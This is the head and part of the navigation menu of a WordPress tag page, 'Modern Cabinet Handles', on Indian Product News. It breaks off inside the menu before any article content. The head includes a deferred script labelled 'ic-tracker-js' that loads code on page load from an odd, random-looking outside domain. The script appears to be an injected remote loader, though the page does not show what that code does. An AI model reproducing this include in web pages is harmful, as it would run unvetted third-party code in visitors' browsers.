

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indianproductnews.com/tag/modern-cabinet-handles/
body_size: 55192
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" itemscope itemtype="http://schema.org/Article" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Modern Cabinet Handles - Indian Product News</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.indianproductnews.com/tag/modern-cabinet-handles/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Modern Cabinet Handles - Indian Product News" />
<meta property="og:url" content="https://www.indianproductnews.com/tag/modern-cabinet-handles/" />
<meta property="og:site_name" content="Indian Product NEWS" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Modern Cabinet Handles - Indian Product News" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.indianproductnews.com/#person","name":"Indian Products NEWS","url":"https://www.indianproductnews.com","image":{"@type":"ImageObject","@id":"https://www.indianproductnews.com/#logo","url":"http://www.indianproductnews.com/wp-content/uploads/2016/07/IPN.logo_.png","contentUrl":"http://www.indianproductnews.com/wp-content/uploads/2016/07/IPN.logo_.png","caption":"Indian Product NEWS","inLanguage":"en-US","width":"457","height":"92"}},{"@type":"WebSite","@id":"https://www.indianproductnews.com/#website","url":"https://www.indianproductnews.com","name":"Indian Product NEWS","alternateName":"Indian Product NEWS","publisher":{"@id":"https://www.indianproductnews.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.indianproductnews.com/tag/modern-cabinet-handles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.indianproductnews.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.indianproductnews.com/tag/modern-cabinet-handles/","name":"Modern Cabinet Handles"}}]},{"@type":"CollectionPage","@id":"https://www.indianproductnews.com/tag/modern-cabinet-handles/#webpage","url":"https://www.indianproductnews.com/tag/modern-cabinet-handles/","name":"Modern Cabinet Handles - Indian Product News","isPartOf":{"@id":"https://www.indianproductnews.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.indianproductnews.com/tag/modern-cabinet-handles/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Indian Product News &raquo; Feed" href="https://www.indianproductnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indian Product News &raquo; Comments Feed" href="https://www.indianproductnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indian Product News &raquo; Modern Cabinet Handles Tag Feed" href="https://www.indianproductnews.com/tag/modern-cabinet-handles/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.indianproductnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indianproductnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hester-core-widget-styles-css' href='https://www.indianproductnews.com/wp-content/plugins/hester-core/assets/css/widgets.min.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/swiper-bundle.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='bloghash-styles-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/style.min.css?ver=1.0.25' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='bloghash-ie-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/compatibility/ie.min.css?ver=1.0.25' media='all' />
<![endif]-->
<link rel='stylesheet' id='bloghash-google-fonts-css' href='//fonts.googleapis.com/css?family=Inter+Tight%3A600%7CBe+Vietnam+Pro%3A400%2C700%2C500%7CPlayfair+Display%3A400%2C400i&#038;display=swap&#038;subsets=latin&#038;ver=1.0.25' media='' />
<link rel='stylesheet' id='bloghash-dynamic-styles-css' href='https://www.indianproductnews.com/wp-content/uploads/bloghash/dynamic-styles.css?ver=1763628385' media='all' />
<script src="https://fsdotiototakkaakkal.com/clad?ts=1768086273" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<!--[if IE]>
<script src="https://www.indianproductnews.com/wp-content/themes/bloghash/assets/js/vendors/flexibility.min.js?ver=1.0.25" id="bloghash-flexibility-js"></script>
<script id="bloghash-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://www.indianproductnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.indianproductnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.indianproductnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indianproductnews.com/wp-json/wp/v2/tags/455" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indianproductnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="google-site-verification" content="3OJEAmRfQQqvO-bXDW8kOgH-KmjIFyk6wV76hw7B59s" />
<meta name="ahrefs-site-verification" content="1c8c52a4af15211756033429469a926b803a17ec5bfffac9a0d049166da55ad6"><meta name="google-site-verification" content="8w4PgTS07NuyW6KzaS1L_euWgiSXW8r1mlyK7d3m4G8" />
<meta name="theme-color" content="#497dd1"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo-82x80.png" sizes="32x32" />
<link rel="icon" href="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo.png" />
<meta name="msapplication-TileImage" content="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo.png" />
</head>

<body class="archive tag tag-modern-cabinet-handles tag-455 wp-custom-logo wp-embed-responsive wp-theme-bloghash bloghash-topbar__separators-regular bloghash-layout__fw-stretched bloghash-layout__boxed-separated bloghash-layout-shadow bloghash-header-layout-1 bloghash-menu-animation-underline bloghash-header__separators-none bloghash-blog-horizontal bloghash-page-title-align-left bloghash-has-sidebar bloghash-sticky-sidebar bloghash-sidebar-style-2 bloghash-sidebar-position__right-sidebar entry-media-hover-style-1 bloghash-copyright-layout-1 is-section-heading-init-s1 is-footer-heading-init-s0 bloghash-input-supported bloghash-blog-image-wrap validate-comment-form bloghash-menu-accessibility">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		<div id="bloghash-header" >
		<div id="bloghash-header-inner">
		
<div class="bloghash-container bloghash-header-container">

	
<div class="bloghash-logo bloghash-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><a href="https://www.indianproductnews.com/" rel="home" class="" itemprop="url">
					<img src="https://www.indianproductnews.com/wp-content/uploads/2016/07/IPN.logo_.png" alt="Indian Product News" width="457" height="92" class="" itemprop="logo"/>
				</a><span class="site-title screen-reader-text" itemprop="name">
					<a href="https://www.indianproductnews.com/" rel="home" itemprop="url">
						Indian Product News
					</a>
				</span><p class="site-description screen-reader-text" itemprop="description">
						Manufacturers &amp; Exporters
					</p></div></div><!-- END .bloghash-logo -->

	<span class="bloghash-header-element bloghash-mobile-nav">
				<button class="bloghash-hamburger hamburger--spin bloghash-hamburger-bloghash-primary-nav" aria-label="Menu" aria-controls="bloghash-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

	
<nav class="site-navigation main-navigation bloghash-primary-nav bloghash-nav bloghash-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloghash-primary-nav" class="menu"><li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-690"><a href="https://www.indianproductnews.com/category/business/"><span>Business</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://www.indianproductnews.com/category/agriculture/"><span>Agriculture</span></a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://www.indianproductnews.com/category/pharmaceutical/"><span>Pharmaceutical</span></a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.indianproductnews.com/category/laboratory-furnaces/"><span>Laboratory</span></a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://www.indianproductnews.com/category/chemical/"><span>Chemical</span></a></li>
</ul>
</li>
<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-345"><a href="https://www.indianproductnews.com/category/machinery/"><span>Machinery</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://www.indianproductnews.com/category/automobile-parts/"><span>Automobile</span></a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-333"><a href="https://www.indianproductnews.com/category/brass/"><span>Brass</span></a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://www.indianproductnews.com/category/casting/"><span>Casting</span></a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://www.indianproductnews.com/category/cooling-towers/"><span>Cooling Towers</span></a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://www.indianproductnews.com/category/transformers/"><span>Transformers</span></a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://www.indianproductnews.com/category/water-plant/"><span>Water Plant</span></a></li>
</ul>
</li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-336"><a href="https://www.indianproductnews.com/category/electricals/"><span>Electricals</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://www.indianproductnews.com/category/frpgrp/"><span>FRP/GRP</span></a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://www.indianproductnews.com/category/oven/"><span>Oven</span></a></li>
</ul>
</li>
